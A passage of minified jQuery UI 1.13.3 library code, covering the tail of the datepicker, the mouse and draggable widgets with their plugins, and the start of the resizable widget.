Date(n,s,t)));e.selectedDay=n.getDate(),e.drawMonth=e.selectedMonth=n.getMonth(),e.drawYear=e.selectedYear=n.getFullYear(),"M"!==i&&"Y"!==i||this._notifyChange(e)},_restrictMinMax:function(e,t){var i=this._getMinMaxDate(e,"min"),e=this._getMinMaxDate(e,"max"),i=i&&t<i?i:t;return e&&e<i?e:i},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){e=this._get(e,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,i,n){var s=this._getNumberOfMonths(e),i=this._daylightSavingAdjust(new Date(i,n+(t<0?t:s[0]*s[1]),1));return t<0&&i.setDate(this._getDaysInMonth(i.getFullYear(),i.getMonth())),this._isInRange(e,i)},_isInRange:function(e,t){var i,n=this._getMinMaxDate(e,"min"),s=this._getMinMaxDate(e,"max"),o=null,a=null,e=this._get(e,"yearRange");return e&&(e=e.split(":"),i=(new Date).getFullYear(),o=parseInt(e[0],10),a=parseInt(e[1],10),e[0].match(/[+\-].*/)&&(o+=i),e[1].match(/[+\-].*/))&&(a+=i),(!n||t.getTime()>=n.getTime())&&(!s||t.getTime()<=s.getTime())&&(!o||t.getFullYear()>=o)&&(!a||t.getFullYear()<=a)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return{shortYearCutoff:"string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,i,n){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);n=t?"object"===(void 0===t?"undefined":ue(t))?t:this._daylightSavingAdjust(new Date(n,i,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),n,this._getFormatConfig(e))}}),Y.fn.datepicker=function(e){if(!this.length)return this;Y.datepicker.initialized||(Y(document).on("mousedown",Y.datepicker._checkExternalClick),Y.datepicker.initialized=!0),0===Y("#"+Y.datepicker._mainDivId).length&&Y("body").append(Y.datepicker.dpDiv);var t=Array.prototype.slice.call(arguments,1);return"string"==typeof e&&("isDisabled"===e||"getDate"===e||"widget"===e)||"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?Y.datepicker["_"+e+"Datepicker"].apply(Y.datepicker,[this[0]].concat(t)):this.each(function(){"string"==typeof e?Y.datepicker["_"+e+"Datepicker"].apply(Y.datepicker,[this].concat(t)):Y.datepicker._attachDatepicker(this,e)})},Y.datepicker=new re,Y.datepicker.initialized=!1,Y.datepicker.uuid=(new Date).getTime(),Y.datepicker.version="1.13.3";Y.datepicker,Y.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var A=!1;Y(document).on("mouseup",function(){A=!1}),Y.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===Y.data(e.target,t.widgetName+".preventClickEvent"))return Y.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,n;if(!A)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,n=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&Y(e.target).closest(this.options.cancel).length,i&&!n&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===Y.data(e.target,this.widgetName+".preventClickEvent")&&Y.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),A=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(Y.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&Y.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,A=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),Y.ui.plugin={add:function(e,t,i){var n,s=Y.ui[e].prototype;for(n in i)s.plugins[n]=s.plugins[n]||[],s.plugins[n].push([t,i[n]])},call:function(e,t,i,n){var s,o=e.plugins[t];if(o&&(n||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(s=0;s<o.length;s++)e.options[o[s][0]]&&o[s][1].apply(e.element,i)}},Y.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&Y(e).trigger("blur")},Y.widget("ui.draggable",Y.ui.mouse,{version:"1.13.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(e,t){this._super(e,t),"handle"===e&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){(this.helper||this.element).is(".ui-draggable-dragging")?this.destroyOnClear=!0:(this._removeHandleClassName(),this._mouseDestroy())},_mouseCapture:function(e){var t=this.options;return!(this.helper||t.disabled||0<Y(e.target).closest(".ui-resizable-handle").length||(this.handle=this._getHandle(e),!this.handle)||(this._blurActiveElement(e),this._blockFrames(!0===t.iframeFix?"iframe":t.iframeFix),0))},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=Y(this);return Y("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var t=Y.ui.safeActiveElement(this.document[0]);Y(e.target).closest(t).length||Y.ui.safeBlur(t)},_mouseStart:function(e){var t=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),Y.ui.ddmanager&&(Y.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===Y(this).css("position")}).length,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,t.cursorAt&&this._adjustOffsetFromHelper(t.cursorAt),this._setContainment(),!1===this._trigger("start",e)?(this._clear(),!1):(this._cacheHelperProportions(),Y.ui.ddmanager&&!t.dropBehaviour&&Y.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),Y.ui.ddmanager&&Y.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(e){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:e.pageX-this.offset.left,top:e.pageY-this.offset.top}},_mouseDrag:function(e,t){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!t){t=this._uiHash();if(!1===this._trigger("drag",e,t))return this._mouseUp(new Y.Event("mouseup",e)),!1;this.position=t.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",Y.ui.ddmanager&&Y.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var t=this,i=!1;return Y.ui.ddmanager&&!this.options.dropBehaviour&&(i=Y.ui.ddmanager.drop(this,e)),this.dropped&&(i=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||!0===this.options.revert||"function"==typeof this.options.revert&&this.options.revert.call(this.element,i)?Y(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==t._trigger("stop",e)&&t._clear()}):!1!==this._trigger("stop",e)&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),Y.ui.ddmanager&&Y.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),Y.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new Y.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return!this.options.handle||!!Y(e.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var t=this.options,i="function"==typeof t.helper,e=i?Y(t.helper.apply(this.element[0],[e])):"clone"===t.helper?this.element.clone().removeAttr("id"):this.element;return e.parents("body").length||e.appendTo("parent"===t.appendTo?this.element[0].parentNode:t.appendTo),i&&e[0]===this.element[0]&&this._setPositionRelative(),e[0]===this.element[0]||/(fixed|absolute)/.test(e.css("position"))||e.css("position","absolute"),e},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),"left"in(e=Array.isArray(e)?{left:+e[0],top:+e[1]||0}:e)&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(e){return/(html|body)/i.test(e.tagName)||e===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),t=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==t&&Y.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),{top:(e=this._isRootNode(this.offsetParent[0])?{top:0,left:0}:e).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var e,t;return"relative"!==this.cssPosition?{top:0,left:0}:(e=this.element.position(),t=this._isRootNode(this.scrollParent[0]),{top:e.top-(parseInt(this.helper.css("top"),10)||0)+(t?0:this.scrollParent.scrollTop()),left:e.left-(parseInt(this.helper.css("left"),10)||0)+(t?0:this.scrollParent.scrollLeft())})},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,t=this.options,i=this.document[0];this.relativeContainer=null,t.containment?"window"===t.containment?this.containment=[Y(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,Y(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,Y(window).scrollLeft()+Y(window).width()-this.helperProportions.width-this.margins.left,Y(window).scrollTop()+(Y(window).height()||i.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:"document"===t.containment?this.containment=[0,0,Y(i).width()-this.helperProportions.width-this.margins.left,(Y(i).height()||i.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:t.containment.constructor===Array?this.containment=t.containment:("parent"===t.containment&&(t.containment=this.helper[0].parentNode),(t=(i=Y(t.containment))[0])&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i)):this.containment=null},_convertPositionTo:function(e,t){t=t||this.position;var e="absolute"===e?1:-1,i=this._isRootNode(this.scrollParent[0]);return{top:t.top+this.offset.relative.top*e+this.offset.parent.top*e-("fixed"===this.cssPosition?-this.offset.scroll.top:i?0:this.offset.scroll.top)*e,left:t.left+this.offset.relative.left*e+this.offset.parent.left*e-("fixed"===this.cssPosition?-this.offset.scroll.left:i?0:this.offset.scroll.left)*e}},_generatePosition:function(e,t){var i,n=this.options,s=this._isRootNode(this.scrollParent[0]),o=e.pageX,a=e.pageY;return s&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),{top:(a=t&&(this.containment&&(i=this.relativeContainer?(t=this.relativeContainer.offset(),[this.containment[0]+t.left,this.containment[1]+t.top,this.containment[2]+t.left,this.containment[3]+t.top]):this.containment,e.pageX-this.offset.click.left<i[0]&&(o=i[0]+this.offset.click.left),e.pageY-this.offset.click.top<i[1]&&(a=i[1]+this.offset.click.top),e.pageX-this.offset.click.left>i[2]&&(o=i[2]+this.offset.click.left),e.pageY-this.offset.click.top>i[3])&&(a=i[3]+this.offset.click.top),n.grid&&(t=n.grid[1]?this.originalPageY+Math.round((a-this.originalPageY)/n.grid[1])*n.grid[1]:this.originalPageY,a=!i||t-this.offset.click.top>=i[1]||t-this.offset.click.top>i[3]?t:t-this.offset.click.top>=i[1]?t-n.grid[1]:t+n.grid[1],e=n.grid[0]?this.originalPageX+Math.round((o-this.originalPageX)/n.grid[0])*n.grid[0]:this.originalPageX,o=!i||e-this.offset.click.left>=i[0]||e-this.offset.click.left>i[2]?e:e-this.offset.click.left>=i[0]?e-n.grid[0]:e+n.grid[0]),"y"===n.axis&&(o=this.originalPageX),"x"===n.axis)?this.originalPageY:a)-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,t,i){return i=i||this._uiHash(),Y.ui.plugin.call(this,e,[t,i,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),i.offset=this.positionAbs),Y.Widget.prototype._trigger.call(this,e,t,i)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),Y.ui.plugin.add("draggable","connectToSortable",{start:function(t,e,i){var n=Y.extend({},e,{item:i.element});i.sortables=[],Y(i.options.connectToSortable).each(function(){var e=Y(this).sortable("instance");e&&!e.options.disabled&&(i.sortables.push(e),e.refreshPositions(),e._trigger("activate",t,n))})},stop:function(t,e,i){var n=Y.extend({},e,{item:i.element});i.cancelHelperRemoval=!1,Y.each(i.sortables,function(){var e=this;e.isOver?(e.isOver=0,i.cancelHelperRemoval=!0,e.cancelHelperRemoval=!1,e._storedCSS={position:e.placeholder.css("position"),top:e.placeholder.css("top"),left:e.placeholder.css("left")},e._mouseStop(t),e.options.helper=e.options._helper):(e.cancelHelperRemoval=!0,e._trigger("deactivate",t,n))})},drag:function(i,n,s){Y.each(s.sortables,function(){var e=!1,t=this;t.positionAbs=s.positionAbs,t.helperProportions=s.helperProportions,t.offset.click=s.offset.click,t._intersectsWith(t.containerCache)&&(e=!0,Y.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,e=this!==t&&this._intersectsWith(this.containerCache)&&Y.contains(t.element[0],this.element[0])?!1:e})),e?(t.isOver||(t.isOver=1,s._parent=n.helper.parent(),t.currentItem=n.helper.appendTo(t.element).data("ui-sortable-item",!0),t.options._helper=t.options.helper,t.options.helper=function(){return n.helper[0]},i.target=t.currentItem[0],t._mouseCapture(i,!0),t._mouseStart(i,!0,!0),t.offset.click.top=s.offset.click.top,t.offset.click.left=s.offset.click.left,t.offset.parent.left-=s.offset.parent.left-t.offset.parent.left,t.offset.parent.top-=s.offset.parent.top-t.offset.parent.top,s._trigger("toSortable",i),s.dropped=t.element,Y.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,t.fromOutside=s),t.currentItem&&(t._mouseDrag(i),n.position=t.position)):t.isOver&&(t.isOver=0,t.cancelHelperRemoval=!0,t.options._revert=t.options.revert,t.options.revert=!1,t._trigger("out",i,t._uiHash(t)),t._mouseStop(i,!0),t.options.revert=t.options._revert,t.options.helper=t.options._helper,t.placeholder&&t.placeholder.remove(),n.helper.appendTo(s._parent),s._refreshOffsets(i),n.position=s._generatePosition(i,!0),s._trigger("fromSortable",i),s.dropped=!1,Y.each(s.sortables,function(){this.refreshPositions()}))})}}),Y.ui.plugin.add("draggable","cursor",{start:function(e,t,i){var n=Y("body"),i=i.options;n.css("cursor")&&(i._cursor=n.css("cursor")),n.css("cursor",i.cursor)},stop:function(e,t,i){i=i.options;i._cursor&&Y("body").css("cursor",i._cursor)}}),Y.ui.plugin.add("draggable","opacity",{start:function(e,t,i){t=Y(t.helper),i=i.options;t.css("opacity")&&(i._opacity=t.css("opacity")),t.css("opacity",i.opacity)},stop:function(e,t,i){i=i.options;i._opacity&&Y(t.helper).css("opacity",i._opacity)}}),Y.ui.plugin.add("draggable","scroll",{start:function(e,t,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,t,i){var n=i.options,s=!1,o=i.scrollParentNotHidden[0],a=i.document[0];o!==a&&"HTML"!==o.tagName?(n.axis&&"x"===n.axis||(i.overflowOffset.top+o.offsetHeight-e.pageY<n.scrollSensitivity?o.scrollTop=s=o.scrollTop+n.scrollSpeed:e.pageY-i.overflowOffset.top<n.scrollSensitivity&&(o.scrollTop=s=o.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(i.overflowOffset.left+o.offsetWidth-e.pageX<n.scrollSensitivity?o.scrollLeft=s=o.scrollLeft+n.scrollSpeed:e.pageX-i.overflowOffset.left<n.scrollSensitivity&&(o.scrollLeft=s=o.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-Y(a).scrollTop()<n.scrollSensitivity?s=Y(a).scrollTop(Y(a).scrollTop()-n.scrollSpeed):Y(window).height()-(e.pageY-Y(a).scrollTop())<n.scrollSensitivity&&(s=Y(a).scrollTop(Y(a).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-Y(a).scrollLeft()<n.scrollSensitivity?s=Y(a).scrollLeft(Y(a).scrollLeft()-n.scrollSpeed):Y(window).width()-(e.pageX-Y(a).scrollLeft())<n.scrollSensitivity&&(s=Y(a).scrollLeft(Y(a).scrollLeft()+n.scrollSpeed)))),!1!==s&&Y.ui.ddmanager&&!n.dropBehaviour&&Y.ui.ddmanager.prepareOffsets(i,e)}}),Y.ui.plugin.add("draggable","snap",{start:function(e,t,i){var n=i.options;i.snapElements=[],Y(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=Y(this),t=e.offset();this!==i.element[0]&&i.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:t.top,left:t.left})})},drag:function(e,t,i){for(var n,s,o,a,r,l,c,d,u,h=i.options,p=h.snapTolerance,f=t.offset.left,m=f+i.helperProportions.width,g=t.offset.top,v=g+i.helperProportions.height,b=i.snapElements.length-1;0<=b;b--)l=(r=i.snapElements[b].left-i.margins.left)+i.snapElements[b].width,d=(c=i.snapElements[b].top-i.margins.top)+i.snapElements[b].height,m<r-p||l+p<f||v<c-p||d+p<g||!Y.contains(i.snapElements[b].item.ownerDocument,i.snapElements[b].item)?(i.snapElements[b].snapping&&i.options.snap.release&&i.options.snap.release.call(i.element,e,Y.extend(i._uiHash(),{snapItem:i.snapElements[b].item})),i.snapElements[b].snapping=!1):("inner"!==h.snapMode&&(n=Math.abs(c-v)<=p,s=Math.abs(d-g)<=p,o=Math.abs(r-m)<=p,a=Math.abs(l-f)<=p,n&&(t.position.top=i._convertPositionTo("relative",{top:c-i.helperProportions.height,left:0}).top),s&&(t.position.top=i._convertPositionTo("relative",{top:d,left:0}).top),o&&(t.position.left=i._convertPositionTo("relative",{top:0,left:r-i.helperProportions.width}).left),a)&&(t.position.left=i._convertPositionTo("relative",{top:0,left:l}).left),u=n||s||o||a,"outer"!==h.snapMode&&(n=Math.abs(c-g)<=p,s=Math.abs(d-v)<=p,o=Math.abs(r-f)<=p,a=Math.abs(l-m)<=p,n&&(t.position.top=i._convertPositionTo("relative",{top:c,left:0}).top),s&&(t.position.top=i._convertPositionTo("relative",{top:d-i.helperProportions.height,left:0}).top),o&&(t.position.left=i._convertPositionTo("relative",{top:0,left:r}).left),a)&&(t.position.left=i._convertPositionTo("relative",{top:0,left:l-i.helperProportions.width}).left),!i.snapElements[b].snapping&&(n||s||o||a||u)&&i.options.snap.snap&&i.options.snap.snap.call(i.element,e,Y.extend(i._uiHash(),{snapItem:i.snapElements[b].item})),i.snapElements[b].snapping=n||s||o||a||u)}}),Y.ui.plugin.add("draggable","stack",{start:function(e,t,i){var n,i=i.options,i=Y.makeArray(Y(i.stack)).sort(function(e,t){return(parseInt(Y(e).css("zIndex"),10)||0)-(parseInt(Y(t).css("zIndex"),10)||0)});i.length&&(n=parseInt(Y(i[0]).css("zIndex"),10)||0,Y(i).each(function(e){Y(this).css("zIndex",n+e)}),this.css("zIndex",n+i.length))}}),Y.ui.plugin.add("draggable","zIndex",{start:function(e,t,i){t=Y(t.helper),i=i.options;t.css("zIndex")&&(i._zIndex=t.css("zIndex")),t.css("zIndex",i.zIndex)},stop:function(e,t,i){i=i.options;i._zIndex&&Y(t.helper).css("zIndex",i._zIndex)}}),Y.ui.draggable,Y.widget("ui.resizable",Y.ui.mouse,{version:"1.13.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(e){return parseFloat(e)||0},_isNumber:function(e){return!isNaN(parseFloat(e))},_hasScroll:function(e,t){if("hidden"===Y(e).css("overflow"))return!1;var t=t&&"left"===t?"scrollLeft":"scrollTop",i=!1;if(0<e[t])return!0;try{e[t]=1,i=0<e[t],e[t]=0}catch(e){}return i},_create:function(){var e,t=this.options,i=this;this._addClass("ui-resizable"),Y.extend(this,{_aspectRatio:!!t.aspectRatio,aspectRatio:t.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:t.helper||t.ghost||t.animate?t.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(Y("<div class='ui-wrapper'></div>").css({overflow:"hidden",position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),t.autoHide&&Y(this.element).on("mouseenter",function(){t.disabled||(i._removeClass("ui-resizable-autohide"),i._handles.show())}).on("mouseleave",function(){t.disabled||i.resizing||(i._addClass("ui-resizable-autohide"),i._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy(),this._addedHandles.remove();function e(e){Y(e).removeData("resizable").removeData("ui-resizable").off(".resizable")}var t;return this.elementIsWrapper&&(e(this.element),t=this.element,this.originalElement.css({position:t.css("position"),width:t.outerWidth(),height:t.outerHeight(),top:t.css("top"),left:t.css("left")}).insertAfter(t),t.remove()),this.originalElement.css("resize",this.originalResizeStyle),e(this.originalElement),this},_setOption:function(e,t){switch(this._super(e,t),e){case"handles":this._removeHandles(),this._setupHandles();break;case"aspectRatio":this._aspectRatio=!!t}},_setupHandles:function(){var e,t,i,n,s,o=this.options,a=this;if(this.handles=o.handles||(Y(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=Y(),this._addedHandles=Y(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),i=this.handles.split(","),this.handles={},t=0;t<i.length;t++)n="ui-resizable-"+(e=String.prototype.trim.call(i[t])),s=Y("<div>"),this._addClass(s,"ui-resizable-handle "+n),s.css({zIndex:o.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.children(this.handles[e]).length||(this.element.append(s),this._addedHandles=this._addedHandles.add(s));this._renderAxis=function(e){var t,i,n;for(t in e=e||this.element,this.handles)this.handles[t].constructor===String?this.handles[t]=this.element.children(this.handles[t]).first().show():(this.handles[t].jquery||this.handles[t].nodeType)&&(this.handles[t]=Y(this.handles[t]),this._on(this.handles[t],{mousedown:a._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(n=Y(this.handles[t],this.element),n=/sw|ne|nw|se|n|s/.test(t)?n.outerHeight():n.outerWidth(),i=["padding",/ne|nw|n/.test(t)?"Top":/se|sw|s/.test(t)?"Bottom":/^e$/.test(t)?"Right":"Left"].join(""),e.css(i,n),this._proportionallyResize()),this._handles=this._handles.add(this.handles[t])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){a.resizing||(this.className&&(s=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),a.axis=s&&s[1]?s[1]:"se")}),o.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._addedHandles.remove()},_mouseCapture:function(e){var t,i,n=!1;for(t in this.handles)(i=Y(this.handles[t])[0])!==e.target&&!Y.contains(i,e.target)||(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var 